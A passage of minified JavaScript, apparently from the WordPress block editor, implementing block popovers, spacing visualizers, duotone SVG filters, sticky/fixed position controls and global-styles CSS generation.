t.addEventListener("wheel",n,o),()=>{t.removeEventListener("wheel",n,o)}}),[e]);return e?t:null};const Hm=".block-editor-block-list__block",Um=".block-list-appender",Gm=".block-editor-button-block-appender";function $m(e,t){return e.closest(Hm)===t.closest(Hm)}function Wm(e,t){return t.closest([Hm,Um,Gm].join(","))===e}function Km(e){for(;e&&e.nodeType!==e.ELEMENT_NODE;)e=e.parentNode;if(!e)return;const t=e.closest(Hm);return t?t.id.slice(6):void 0}function Zm(e,t){const n=Math.min(e.left,t.left),o=Math.max(e.right,t.right),r=Math.max(e.bottom,t.bottom),i=Math.min(e.top,t.top);return new window.DOMRectReadOnly(n,i,o-n,r-i)}function qm(e){const t=e.ownerDocument.defaultView;if(!t)return!1;if(e.classList.contains("components-visually-hidden"))return!1;const n=e.getBoundingClientRect();if(0===n.width||0===n.height)return!1;if(e.checkVisibility)return e.checkVisibility?.({opacityProperty:!0,contentVisibilityAuto:!0,visibilityProperty:!0});const o=t.getComputedStyle(e);return"none"!==o.display&&"hidden"!==o.visibility&&"0"!==o.opacity}function Ym(e){const t=window.getComputedStyle(e);return"auto"===t.overflowX||"scroll"===t.overflowX||"auto"===t.overflowY||"scroll"===t.overflowY}const Xm=["core/navigation"];function Qm(e){const t=e.ownerDocument.defaultView;if(!t)return new window.DOMRectReadOnly;let n=e.getBoundingClientRect();const o=e.getAttribute("data-type");if(o&&Xm.includes(o)){const t=[e];let o;for(;o=t.pop();)if(!Ym(o))for(const e of o.children)if(qm(e)){n=Zm(n,e.getBoundingClientRect()),t.push(e)}}const r=Math.max(n.left,0),i=Math.min(n.right,t.innerWidth);return n=new window.DOMRectReadOnly(r,n.top,i-r,n.height),n}const Jm=Number.MAX_SAFE_INTEGER;const ef=(0,h.forwardRef)((function({clientId:e,bottomClientId:t,children:n,__unstablePopoverSlot:o,__unstableContentRef:r,shift:i=!0,...s},l){const a=bh(e),c=bh(t??e),u=(0,m.useMergeRefs)([l,Fm(r)]),[p,g]=(0,h.useReducer)((e=>(e+1)%Jm),0);(0,h.useLayoutEffect)((()=>{if(!a)return;const e=new window.MutationObserver(g);return e.observe(a,{attributes:!0}),()=>{e.disconnect()}}),[a]);const f=(0,h.useMemo)((()=>{if(!(p<0||!a||t&&!c))return{getBoundingClientRect:()=>c?Zm(Qm(a),Qm(c)):Qm(a),contextElement:a}}),[p,a,t,c]);return!a||t&&!c?null:(0,d.jsx)(ws.Popover,{ref:u,animate:!1,focusOnMount:!1,anchor:f,__unstableSlotName:o,inline:!o,placement:"top-start",resize:!1,flip:!1,shift:i,...s,className:ms("block-editor-block-popover",s.className),variant:"unstyled",children:n})}));var tf=(0,h.forwardRef)((({clientId:e,bottomClientId:t,children:n,...o},r)=>(0,d.jsx)(ef,{...o,bottomClientId:t,clientId:e,__unstableContentRef:void 0,__unstablePopoverSlot:void 0,ref:r,children:n})));function nf({selectedElement:e,additionalStyles:t={},children:n}){const[o,r]=(0,h.useState)(e.offsetWidth),[i,s]=(0,h.useState)(e.offsetHeight);(0,h.useEffect)((()=>{const t=new window.ResizeObserver((()=>{r(e.offsetWidth),s(e.offsetHeight)}));return t.observe(e,{box:"border-box"}),()=>t.disconnect()}),[e]);const l=(0,h.useMemo)((()=>({position:"absolute",width:o,height:i,...t})),[o,i,t]);return(0,d.jsx)("div",{style:l,children:n})}var of=(0,h.forwardRef)((function({clientId:e,bottomClientId:t,children:n,shift:o=!1,additionalStyles:r,...i},s){t??=e;const l=bh(e);return(0,d.jsx)(ef,{ref:s,clientId:e,bottomClientId:t,shift:o,...i,children:l&&e===t?(0,d.jsx)(nf,{selectedElement:l,additionalStyles:r,children:n}):n})}));function rf({clientId:e,value:t,computeStyle:n,forceShow:o}){const r=bh(e),[i,s]=(0,h.useReducer)((()=>n(r)));(0,h.useEffect)((()=>{if(!r)return;const e=new window.MutationObserver(s);return e.observe(r,{attributes:!0,attributeFilter:["style","class"]}),()=>{e.disconnect()}}),[r]);const l=(0,h.useRef)(t),[a,c]=(0,h.useState)(!1);return(0,h.useEffect)((()=>{if(Ja()(t,l.current)||o)return;c(!0),l.current=t;const e=setTimeout((()=>{c(!1)}),400);return()=>{c(!1),clearTimeout(e)}}),[t,o]),a||o?(0,d.jsx)(of,{clientId:e,__unstablePopoverSlot:"block-toolbar",children:(0,d.jsx)("div",{className:"block-editor__spacing-visualizer",style:i})}):null}function sf(e,t){return e.ownerDocument.defaultView.getComputedStyle(e).getPropertyValue(t)}function lf({clientId:e,value:t,forceShow:n}){return(0,d.jsx)(rf,{clientId:e,value:t?.spacing?.margin,computeStyle:e=>{const t=sf(e,"margin-top"),n=sf(e,"margin-right"),o=sf(e,"margin-bottom"),r=sf(e,"margin-left");return{borderTopWidth:t,borderRightWidth:n,borderBottomWidth:o,borderLeftWidth:r,top:t?`-${t}`:0,right:n?`-${n}`:0,bottom:o?`-${o}`:0,left:r?`-${r}`:0}},forceShow:n})}function af({clientId:e,value:t,forceShow:n}){return(0,d.jsx)(rf,{clientId:e,value:t?.spacing?.padding,computeStyle:e=>({borderTopWidth:sf(e,"padding-top"),borderRightWidth:sf(e,"padding-right"),borderBottomWidth:sf(e,"padding-bottom"),borderLeftWidth:sf(e,"padding-left")}),forceShow:n})}const cf="dimensions",uf="spacing";function df({children:e,resetAllFilter:t}){const n=(0,h.useCallback)((e=>{const n=e.style,o=t(n);return{...e,style:o}}),[t]);return(0,d.jsx)(Fa,{group:"dimensions",resetAllFilter:n,children:e})}function pf({clientId:e,name:t,setAttributes:n,settings:o}){const r=Bm(o),i=(0,g.useSelect)((t=>t(ji).getBlockAttributes(e)?.style),[e]),[s,l]=function(){const[e,t]=(0,h.useState)(!1),{hideBlockInterface:n,showBlockInterface:o}=G((0,g.useDispatch)(ji));return(0,h.useEffect)((()=>{e?n():o()}),[e,o,n]),[e,t]}();if(!r)return null;const a={...(0,p.getBlockSupport)(t,[cf,"__experimentalDefaultControls"]),...(0,p.getBlockSupport)(t,[uf,"__experimentalDefaultControls"])};return(0,d.jsxs)(d.Fragment,{children:[(0,d.jsx)(zm,{as:df,panelId:e,settings:o,value:i,onChange:e=>{n({style:fs(e)})},defaultControls:a,onVisualize:l}),!!o?.spacing?.padding&&(0,d.jsx)(af,{forceShow:"padding"===s,clientId:e,value:i}),!!o?.spacing?.margin&&(0,d.jsx)(lf,{forceShow:"margin"===s,clientId:e,value:i})]})}function hf(e,t="any"){if("web"!==h.Platform.OS)return!1;const n=(0,p.getBlockSupport)(e,cf);return!0===n||("any"===t?!(!n?.aspectRatio&&!n?.minHeight):!!n?.[t])}var gf={useBlockProps:function({name:e,minHeight:t,style:n}){if(!hf(e,"aspectRatio")||ks(e,cf,"aspectRatio"))return{};const o=ms({"has-aspect-ratio":!!n?.dimensions?.aspectRatio}),r={};n?.dimensions?.aspectRatio?r.minHeight="unset":(t||n?.dimensions?.minHeight)&&(r.aspectRatio="unset");return{className:o,style:r}},attributeKeys:["minHeight","style"],hasSupport:e=>hf(e,"aspectRatio")};function mf(){I()("wp.blockEditor.__experimentalUseCustomSides",{since:"6.3",version:"6.4"})}const ff=[...em,wp,yh,cf,Mu,uf,Cp],bf=e=>ff.some((t=>(0,p.hasBlockSupport)(e,t)));function kf(e={}){const t={};return(0,Pi.getCSSRules)(e).forEach((e=>{t[e.key]=e.value})),t}const vf={[`${wp}.__experimentalSkipSerialization`]:["border"],[`${yh}.__experimentalSkipSerialization`]:[yh],[`${Jg}.__experimentalSkipSerialization`]:[Jg],[`${cf}.__experimentalSkipSerialization`]:[cf],[`${uf}.__experimentalSkipSerialization`]:[uf],[`${Cp}.__experimentalSkipSerialization`]:[Cp]},_f={...vf,[`${cf}.aspectRatio`]:[`${cf}.aspectRatio`],[`${Mu}`]:[Mu]},yf={[`${cf}.aspectRatio`]:!0,[`${Mu}`]:!0},xf={gradients:"gradient"};function Sf(e,t,n=!1){if(!e)return e;let o=e;return n||(o=JSON.parse(JSON.stringify(e))),Array.isArray(t)||(t=[t]),t.forEach((e=>{if(Array.isArray(e)||(e=e.split(".")),e.length>1){const[t,...n]=e;Sf(o[t],[n],!0)}else 1===e.length&&delete o[e[0]]})),o}function wf(e,t,n,o=_f){if(!bf(t))return e;let{style:r}=n;return Object.entries(o).forEach((([e,n])=>{const o=yf[e]||(0,p.getBlockSupport)(t,e);!0===o&&(r=Sf(r,n)),Array.isArray(o)&&o.forEach((e=>{const t=xf[e]||e;r=Sf(r,[[...n,t]])}))})),e.style={...kf(r),...e.style},e}var Cf={edit:function({clientId:e,name:t,setAttributes:n,__unstableParentLayout:o}){const r=xs(t,o),i=ga(),s={clientId:e,name:t,setAttributes:n,settings:{...r,typography:{...r.typography,textAlign:!1}}};return"default"!==i?null:(0,d.jsxs)(d.Fragment,{children:[(0,d.jsx)(Mh,{...s}),(0,d.jsx)(Du,{...s}),(0,d.jsx)(rm,{...s}),(0,d.jsx)(Pp,{...s}),(0,d.jsx)(pf,{...s})]})},hasSupport:bf,addSaveProps:wf,attributeKeys:["style"],useBlockProps:function({name:e,style:t}){const n=(0,m.useInstanceId)(If,"wp-elements"),o=`.${n}`,r=t?.elements,i=(0,h.useMemo)((()=>{if(!r)return;const t=[];return Bf.forEach((({elementType:n,pseudo:i,elements:s})=>{if(ks(e,yh,n))return;const l=r?.[n];if(l){const e=ns(o,p.__EXPERIMENTAL_ELEMENTS[n]);t.push((0,Pi.compileCSS)(l,{selector:e})),i&&i.forEach((e=>{l[e]&&t.push((0,Pi.compileCSS)(l[e],{selector:ns(o,`${p.__EXPERIMENTAL_ELEMENTS[n]}${e}`)}))}))}s&&s.forEach((e=>{r[e]&&t.push((0,Pi.compileCSS)(r[e],{selector:ns(o,p.__EXPERIMENTAL_ELEMENTS[e])}))}))})),t.length>0?t.join(""):void 0}),[o,r,e]);return _s({css:i}),wf({className:n},e,{style:t},vf)}};const Bf=[{elementType:"button"},{elementType:"link",pseudo:[":hover"]},{elementType:"heading",elements:["h1","h2","h3","h4","h5","h6"]}],If={};(0,f.addFilter)("blocks.registerBlockType","core/style/addAttribute",(function(e){return bf(e)?(e.attributes.style||Object.assign(e.attributes,{style:{type:"object"}}),e):e}));(0,f.addFilter)("blocks.registerBlockType","core/settings/addAttribute",(function(e){return t=e,(0,p.hasBlockSupport)(t,"__experimentalSettings",!1)?(e?.attributes?.settings||(e.attributes={...e.attributes,settings:{type:"object"}}),e):e;var t}));var jf=(0,d.jsx)(ue.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,d.jsx)(ue.Path,{d:"M12 4 4 19h16L12 4zm0 3.2 5.5 10.3H12V7.2z"})});var Ef=function e({id:t,colorPalette:n,duotonePalette:o,disableCustomColors:r,disableCustomDuotone:i,value:s,onChange:l}){let a;a="unset"===s?(0,d.jsx)(ws.ColorIndicator,{className:"block-editor-duotone-control__unset-indicator"}):s?(0,d.jsx)(ws.DuotoneSwatch,{values:s}):(0,d.jsx)(Ol,{icon:jf});const c=(0,T.__)("Apply duotone filter"),u=`${(0,m.useInstanceId)(e,"duotone-control",t)}__description`;return(0,d.jsx)(ws.Dropdown,{popoverProps:{className:"block-editor-duotone-control__popover",headerTitle:(0,T.__)("Duotone")},renderToggle:({isOpen:e,onToggle:t})=>(0,d.jsx)(ws.ToolbarButton,{showTooltip:!0,onClick:t,"aria-haspopup":"true","aria-expanded":e,onKeyDown:n=>{e||n.keyCode!==Wa.DOWN||(n.preventDefault(),t())},label:c,icon:a}),renderContent:()=>(0,d.jsxs)(ws.MenuGroup,{label:(0,T.__)("Duotone"),children:[(0,d.jsx)("p",{children:(0,T.__)("Create a two-tone color effect without losing your original image.")}),(0,d.jsx)(ws.DuotonePicker,{"aria-label":c,"aria-describedby":u,colorPalette:n,duotonePalette:o,disableCustomColors:r,disableCustomDuotone:i,value:s,onChange:l})]})})};function Tf(e){return`${e}{filter:none}`}function Mf(e,t){return`${e}{filter:url(#${t})}`}function Pf(e,t){const n=function(e=[]){const t={r:[],g:[],b:[],a:[]};return e.forEach((e=>{const n=wd(e).toRgb();t.r.push(n.r/255),t.g.push(n.g/255),t.b.push(n.b/255),t.a.push(n.a)})),t}(t);return`\n<svg\n\txmlns:xlink="http://www.w3.org/1999/xlink"\n\tviewBox="0 0 0 0"\n\twidth="0"\n\theight="0"\n\tfocusable="false"\n\trole="none"\n\taria-hidden="true"\n\tstyle="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;"\n>\n\t<defs>\n\t\t<filter id="${e}">\n\t\t\t\x3c!--\n\t\t\t\tUse sRGB instead of linearRGB so transparency looks correct.\n\t\t\t\tUse perceptual brightness to convert to grayscale.\n\t\t\t--\x3e\n\t\t\t<feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "></feColorMatrix>\n\t\t\t\x3c!-- Use sRGB instead of linearRGB to be consistent with how CSS gradients work. --\x3e\n\t\t\t<feComponentTransfer color-interpolation-filters="sRGB">\n\t\t\t\t<feFuncR type="table" tableValues="${n.r.join(" ")}"></feFuncR>\n\t\t\t\t<feFuncG type="table" tableValues="${n.g.join(" ")}"></feFuncG>\n\t\t\t\t<feFuncB type="table" tableValues="${n.b.join(" ")}"></feFuncB>\n\t\t\t\t<feFuncA type="table" tableValues="${n.a.join(" ")}"></feFuncA>\n\t\t\t</feComponentTransfer>\n\t\t\t\x3c!-- Re-mask the image with the original transparency since the feColorMatrix above loses that information. --\x3e\n\t\t\t<feComposite in2="SourceGraphic" operator="in"></feComposite>\n\t\t</filter>\n\t</defs>\n</svg>`}function Rf(e,t="root",n={}){if(!t)return null;const{fallback:o=!1}=n,{name:r,selectors:i,supports:s}=e,l=i&&Object.keys(i).length>0,a=Array.isArray(t)?t.join("."):t;let c=null;if(c=l&&i.root?i?.root:s?.__experimentalSelector?s.__experimentalSelector:".wp-block-"+r.replace("core/","").replace("/","-"),"root"===a)return c;const u=Array.isArray(t)?t:t.split(".");if(1===u.length){const e=o?c:null;if(l){return fe(i,`${a}.root`,null)||fe(i,a,null)||e}const t=fe(s,`${a}.__experimentalSelector`,null);return t?ns(c,t):e}let d;return l&&(d=fe(i,a,null)),d||(o?Rf(e,u[0],n):null)}const Af=[];function Nf(e,{presetSetting:t,defaultSetting:n}){const o=!e?.color?.[n],r=e?.color?.[t]?.custom||Af,i=e?.color?.[t]?.theme||Af,s=e?.color?.[t]?.default||Af;return(0,h.useMemo)((()=>[...r,...i,...o?Af:s]),[o,r,i,s])}function Lf(e){return Df(e)}function Df(e){return e.color.customDuotone||e.color.defaultDuotone||e.color.duotone.length>0}function Of({resetAllFilter:e,onChange:t,value:n,panelId:o,children:r}){const i=Ji();return(0,d.jsx)(ws.__experimentalToolsPanel,{label:(0,T._x)("Filters","Name for applying graphical effects"),resetAll:()=>{const o=e(n);t(o)},panelId:o,dropdownMenuProps:i,children:r})}const zf={duotone:!0},Vf={placement:"left-start",offset:36,shift:!0,className:"block-editor-duotone-control__popover",headerTitle:(0,T.__)("Duotone")},Ff=({indicator:e,label:t})=>(0,d.jsxs)(ws.__experimentalHStack,{justify:"flex-start",children:[(0,d.jsx)(ws.__experimentalZStack,{isLayered:!1,offset:-8,children:(0,d.jsx)(ws.Flex,{expanded:!1,children:"unset"!==e&&e?(0,d.jsx)(ws.DuotoneSwatch,{values:e}):(0,d.jsx)(ws.ColorIndicator,{className:"block-editor-duotone-control__unset-indicator"})})}),(0,d.jsx)(ws.FlexItem,{title:t,children:t})]}),Hf=(e,t)=>({onToggle:n,isOpen:o})=>{const r=(0,h.useRef)(void 0),i={onClick:n,className:ms("block-editor-global-styles-filters-panel__dropdown-toggle",{"is-open":o}),"aria-expanded":o,ref:r},s={onClick:()=>{o&&n(),t(),r.current?.focus()},className:"block-editor-panel-duotone-settings__reset",label:(0,T.__)("Reset")};return(0,d.jsxs)(d.Fragment,{children:[(0,d.jsx)(ws.Button,{__next40pxDefaultSize:!0,...i,children:(0,d.jsx)(Ff,{indicator:e,label:(0,T.__)("Duotone")})}),e&&(0,d.jsx)(ws.Button,{size:"small",icon:Ha,...s})]})};function Uf({as:e=Of,value:t,onChange:n,inheritedValue:o=t,settings:r,panelId:i,defaultControls:s=zf}){const l=Df(r),a=Nf(r,{presetSetting:"duotone",defaultSetting:"defaultDuotone"}),c=Nf(r,{presetSetting:"palette",defaultSetting:"defaultPalette"}),u=(p=o?.filter?.duotone,ts({settings:r},"",p));var p;const g=e=>{const o=a.find((({colors:t})=>t===e)),r=o?`var:preset|duotone|${o.slug}`:e;n(me(t,["filter","duotone"],r))},m=()=>g(void 0),f=(0,h.useCallback)((e=>({...e,filter:{...e.filter,duotone:void 0}})),[]);return(0,d.jsx)(e,{resetAllFilter:f,value:t,onChange:n,panelId:i,children:l&&(0,d.jsx)(ws.__experimentalToolsPanelItem,{label:(0,T.__)("Duotone"),hasValue:()=>!!t?.filter?.duotone,onDeselect:m,isShownByDefault:s.duotone,panelId:i,children:(0,d.jsx)(ws.Dropdown,{popoverProps:Vf,className:"block-editor-global-styles-filters-panel__dropdown",renderToggle:Hf(u,m),renderContent:()=>(0,d.jsx)(ws.__experimentalDropdownContentWrapper,{paddingSize:"small",children:(0,d.jsxs)(ws.MenuGroup,{label:(0,T.__)("Duotone"),children:[(0,d.jsx)("p",{children:(0,T.__)("Create a two-tone color effect without losing your original image.")}),(0,d.jsx)(ws.DuotonePicker,{colorPalette:c,duotonePalette:a,disableCustomColors:!0,disableCustomDuotone:!0,value:u,onChange:g})]})})})})})}const Gf=[],$f=window?.navigator.userAgent&&window.navigator.userAgent.includes("Safari")&&!window.navigator.userAgent.includes("Chrome")&&!window.navigator.userAgent.includes("Chromium");function Wf({presetSetting:e,defaultSetting:t}){const[n,o,r,i]=Ti(t,`${e}.custom`,`${e}.theme`,`${e}.default`);return(0,h.useMemo)((()=>[...o||Gf,...r||Gf,...n&&i||Gf]),[n,o,r,i])}function Kf(e,t){if(!e)return;const n=t?.find((({slug:t})=>e===`var:preset|duotone|${t}`));return n?n.colors:void 0}Bd([Id]);var Zf={shareWithChildBlocks:!0,edit:function({style:e,setAttributes:t,name:n}){const o=e?.color?.duotone,r=xs(n),i=ga(),s=Wf({presetSetting:"color.duotone",defaultSetting:"color.defaultDuotone"}),l=Wf({presetSetting:"color.palette",defaultSetting:"color.defaultPalette"}),[a,c]=Ti("color.custom","color.customDuotone"),u=!a,p=!c||0===l?.length&&u;if(0===s?.length&&p)return null;if("default"!==i)return null;const h="unset"===o||Array.isArray(o)?o:Kf(o,s);return(0,d.jsxs)(d.Fragment,{children:[(0,d.jsx)(Fa,{group:"filter",children:(0,d.jsx)(Uf,{value:{filter:{duotone:h}},onChange:n=>{const o={...e,color:{...n?.filter}};t({style:fs(o)})},settings:r})}),(0,d.jsx)(Rs,{group:"block",__experimentalShareWithChildBlocks:!0,children:(0,d.jsx)(Ef,{duotonePalette:s,colorPalette:l,disableCustomDuotone:p,disableCustomColors:u,value:h,onChange:n=>{const o=function(e,t){if(!e||!Array.isArray(e))return;const n=t?.find((t=>t?.colors?.every(((t,n)=>t===e[n]))));return n?`var:preset|duotone|${n.slug}`:void 0}(n,s),r={...e,color:{...e?.color,duotone:o??n}};t({style:fs(r)})},settings:r})})]})},useBlockProps:function({clientId:e,name:t,style:n}){const o=(0,m.useInstanceId)(Yf),r=(0,h.useMemo)((()=>{const e=(0,p.getBlockType)(t);if(e){if(!(0,p.getBlockSupport)(e,"filter.duotone",!1))return null;const t=(0,p.getBlockSupport)(e,"color.__experimentalDuotone",!1);if(t){const n=Rf(e);return"string"==typeof t?ns(n,t):n}return Rf(e,"filter.duotone",{fallback:!0})}}),[t]),i=n?.color?.duotone,s=`wp-duotone-${o}`,l=r&&i;return qf({clientId:e,id:s,selector:r,attribute:i}),{className:l?s:""}},attributeKeys:["style"],hasSupport:e=>(0,p.hasBlockSupport)(e,"filter.duotone")};function qf({clientId:e,id:t,selector:n,attribute:o}){const r=Wf({presetSetting:"color.duotone",defaultSetting:"color.defaultDuotone"}),i=Array.isArray(o),s=i?void 0:Kf(o,r),l="string"==typeof o&&s;let a=null;l?a=s:("string"==typeof o&&!l||i)&&(a=o);const c=n.split(",").map((e=>`.${t}${e.trim()}`)).join(", "),u=Array.isArray(a)||"unset"===a;ys(u?{css:"unset"!==a?Mf(c,t):Tf(c),__unstableType:"presets"}:void 0),ys(u?{assets:"unset"!==a?Pf(t,a):"",__unstableType:"svgs"}:void 0);const d=bh(e);(0,h.useEffect)((()=>{if(u&&d&&$f){const e=d.style.display;d.style.setProperty("display","inline-block"),d.offsetHeight,d.style.setProperty("display",e)}}),[u,d,a])}const Yf={};function Xf(e){return(0,g.useSelect)((t=>{if(!e)return null;const{getBlockName:n,getBlockAttributes:o}=t(ji),{getBlockType:r,getActiveBlockVariation:i}=t(p.store),s=n(e),l=r(s);if(!l)return null;const a=o(e),c=i(s,a),u=(0,p.isReusableBlock)(l)||(0,p.isTemplatePart)(l),d=(u?(0,p.__experimentalGetBlockLabel)(l,a):void 0)||l.title,h=function(e){const t=e?.style?.position?.type;return"sticky"===t?(0,T.__)("Sticky"):"fixed"===t?(0,T.__)("Fixed"):null}(a),g={isSynced:u,title:d,icon:l.icon,description:l.description,anchor:a?.anchor,positionLabel:h,positionType:a?.style?.position?.type,name:a?.metadata?.name};return c?{isSynced:u,title:c.title||l.title,icon:c.icon||l.icon,description:c.description||l.description,anchor:a?.anchor,positionLabel:h,positionType:a?.style?.position?.type,name:a?.metadata?.name}:g}),[e])}(0,f.addFilter)("blocks.registerBlockType","core/editor/duotone/add-attributes",(function(e){return(0,p.hasBlockSupport)(e,"filter.duotone")?(e.attributes.style||Object.assign(e.attributes,{style:{type:"object"}}),e):e}));const Qf="position",Jf={key:"default",value:"",name:(0,T.__)("Default")},eb={key:"sticky",value:"sticky",name:(0,T._x)("Sticky","Name for the value of the CSS position property"),hint:(0,T.__)("The block will stick to the top of the window instead of scrolling.")},tb={key:"fixed",value:"fixed",name:(0,T._x)("Fixed","Name for the value of the CSS position property"),hint:(0,T.__)("The block will not move when the page is scrolled.")},nb=["top","right","bottom","left"],ob=["sticky","fixed"];function rb(e){const t=e?.style?.position?.type;return"sticky"===t||"fixed"===t}function ib({name:e}={}){const[t,n]=Ti("position.fixed","position.sticky"),o=!t&&!n;return r=e,!(0,p.getBlockSupport)(r,Qf)||o;var r}function sb({style:e={},clientId:t,name:n,setAttributes:o}){const r=function(e){const t=(0,p.getBlockSupport)(e,Qf);return!(!0!==t&&!t?.fixed)}(n),i=function(e){const t=(0,p.getBlockSupport)(e,Qf);return!(!0!==t&&!t?.sticky)}(n),s=e?.position?.type,{firstParentClientId:l}=(0,g.useSelect)((e=>{const{getBlockParents:n}=e(ji),o=n(t);return{firstParentClientId:o[o.length-1]}}),[t]),a=Xf(l),c=i&&s===eb.value&&a?(0,T.sprintf)((0,T.__)("The block will stick to the scrollable area of the parent %s block."),a.title):null,u=(0,h.useMemo)((()=>{const e=[Jf];return(i||s===eb.value)&&e.push(eb),(r||s===tb.value)&&e.push(tb),e}),[r,i,s]),m=s&&u.find((e=>e.value===s))||Jf;return h.Platform.select({web:u.length>1?(0,d.jsx)(Fa,{group:"position",children:(0,d.jsx)(ws.BaseControl,{__nextHasNoMarginBottom:!0,help:c,children:(0,d.jsx)(ws.CustomSelectControl,{__next40pxDefaultSize:!0,label:(0,T.__)("Position"),hideLabelFromVision:!0,describedBy:(0,T.sprintf)((0,T.__)("Currently selected position: %s"),m.name),options:u,value:m,onChange:({selectedItem:t})=>{(t=>{const n={...e,position:{...e?.position,type:t,top:"sticky"===t||"fixed"===t?"0px":void 0}};o({style:fs(n)})})(t.value)},size:"__unstable-large"})})}):null,native:null})}var lb={edit:function(e){return ib(e)?null:(0,d.jsx)(sb,{...e})},useBlockProps:function({name:e,style:t}){const n=(0,p.hasBlockSupport)(e,Qf),o=ib({name:e}),r=n&&!o,i=(0,m.useInstanceId)(ab),s=`.wp-container-${i}.wp-container-${i}`;let l;r&&(l=function({selector:e,style:t}){let n="";const{type:o}=t?.position||{};return ob.includes(o)?(n+=`${e} {`,n+=`position: ${o};`,nb.forEach((e=>{void 0!==t?.position?.[e]&&(n+=`${e}: ${t.position[e]};`)})),"sticky"!==o&&"fixed"!==o||(n+="z-index: 10"),n+="}",n):n}({selector:s,style:t})||"");const a=ms({[`wp-container-${i}`]:r&&!!l,[`is-position-${t?.position?.type}`]:r&&!!l&&!!t?.position?.type});return _s({css:l}),{className:a}},attributeKeys:["style"],hasSupport:e=>(0,p.hasBlockSupport)(e,Qf)};const ab={};const cb={button:"wp-element-button",caption:"wp-element-caption"},ub={__experimentalBorder:"border",color:"color",spacing:"spacing",typography:"typography"},{kebabCase:db}=G(ws.privateApis);function pb(e={},t,n){let o=[];return Object.keys(e).forEach((r=>{const i=t+db(r.replace("/","-")),s=e[r];if(s instanceof Object){const e=i+n;o=[...o,...pb(s,e,n)]}else o.push(`${i}: ${s}`)})),o}const hb=(e,t)=>{const n={};return Object.entries(e).forEach((([e,o])=>{if("root"===e||!t?.[e])return;const r="string"==typeof o;if(r||Object.entries(o).forEach((([o,r])=>{if("root"===o||!t?.[e][o])return;const i=gb({[e]:{[o]:t[e][o]}});n[r]=[...n[r]||[],...i],delete t[e][o]})),r||o.root){const i=r?o:o.root,s=gb({[e]:t[e]});n[i]=[...n[i]||[],...s],delete t[e]}})),n};function gb(e={},t="",n,o={},r=!1){const i=qi===t,s=Object.entries(p.__EXPERIMENTAL_STYLE_PROPERTY).reduce(((t,[o,{value:r,properties:s,useEngine:l,rootOnly:a}])=>{if(a&&!i)return t;const c=r;if("elements"===c[0]||l)return t;const u=fe(e,c);if("--wp--style--root--padding"===o&&("string"==typeof u||!n))return t;if(s&&"string"!=typeof u)Object.entries(s).forEach((e=>{const[n,o]=e;if(!fe(u,[o],!1))return;const r=n.startsWith("--")?n:db(n);t.push(`${r}: ${(0,Pi.getCSSValueFromRawStyle)(fe(u,[o]))}`)}));else if(fe(e,c,!1)){const n=o.startsWith("--")?o:db(o);t.push(`${n}: ${(0,Pi.getCSSValueFromRawStyle)(fe(e,c))}`)}return t}),[]);e.background&&(e.background?.backgroundImage&&(e.background.backgroundImage=rs(e.background.backgroundImage,o)),!i&&e.background?.backgroundImage?.id&&(e={...e,background:{...e.background,...Au(e.background)}}));return(0,Pi.getCSSRules)(e).forEach((e=>{if(i&&(n||r)&&e.key.startsWith("padding"))return;const t=e.key.startsWith("--")?e.key:db(e.key);let l=rs(e.value,o);"font-size"===t&&(l=Wi({size:l},o?.settings)),"aspect-ratio"===t&&s.push("min-height: unset"),s.push(`${t}: ${l}`)})),s}function mb({layoutDefinitions:e=Fs,style:t,selector:n,hasBlockGapSupport:o,hasFallbackGapSupport:r,fallbackGapValue:i}){let s="",l=o?ul(t?.spacing?.blockGap):"";if(r&&(n===qi?l=l||"0.5em":!o&&i&&(l=i)),l&&e&&(Object.values(e).forEach((({className:e,name:t,spacingStyles:r})=>{(o||"flex"===t||"grid"===t)&&r?.length&&r.forEach((t=>{const r=[];if(t.rules&&Object.entries(t.rules).forEach((([e,t])=>{r.push(`${e}: ${t||l}`)})),r.length){let i="";i=o?n===qi?`:root :where(.${e})${t?.selector||""}`:`:root :where(${n}-${e})${t?.selector||""}`:n===qi?`:where(.${e}${t?.selector||""})`:`:where(${n}.${e}${t?.selector||""})`,s+=`${i} { ${r.join("; ")}; }`}}))})),n===qi&&o&&(s+=`${Yi} { --wp--style--block-gap: ${l}; }`)),n===qi&&e){const t=["block","flex","grid"];Object.values(e).forEach((({className:e,displayMode:o,baseStyles:r})=>{o&&t.includes(o)&&(s+=`${n} .${e} { display:${o}; }`),r?.length&&r.forEach((t=>{const n=[];if(t.rules&&Object.entries(t.rules).forEach((([e,t])=>{n.push(`${e}: ${t}`)})),n.length){s+=`${`.${e}${t?.selector||""}`} { ${n.join("; ")}; }`}}))}))}return s}const fb=["border","color","dimensions","spacing","typography","filter","outline","shadow","background"];function bb(e){if(!e)return{};const t=Object.entries(e).filter((([e])=>fb.includes(e))).map((([e,t])=>[e,JSON.parse(JSON.stringify(t))]));return Object.fromEntries(t)}const kb=(e,t)=>{const n=[];if(!e?.styles)return n;const o=bb(e.styles);return o&&n.push({styles:o,selector:qi,skipSelectorWrapper:!0}),Object.entries(p.__EXPERIMENTAL_ELEMENTS).forEach((([t,o])=>{e.styles?.elements?.[t]&&n.push({styles:e.styles?.elements?.[t],selector:o,skipSelectorWrapper:!cb[t]})})),Object.entries(e.styles?.blocks??{}).forEach((([e,o])=>{const r=bb(o);if(o?.variations){const i={};Object.entries(o.variations).forEach((([o,r])=>{i[o]=bb(r),r?.css&&(i[o].css=r.css);const s=t[e]?.styleVariationSelectors?.[o];Object.entries(r?.elements??{}).forEach((([e,t])=>{t&&p.__EXPERIMENTAL_ELEMENTS[e]&&n.push({styles:t,selector:ns(s,p.__EXPERIMENTAL_ELEMENTS[e])})})),Object.entries(r?.blocks??{}).forEach((([e,o])=>{const r=ns(s,t[e]?.selector),i=ns(s,t[e]?.duotoneSelector),l=function(e,t){if(!e||!t)return;const n={};return Object.entries(t).forEach((([t,o])=>{"string"==typeof o&&(n[t]=ns(e,o)),"object"==typeof 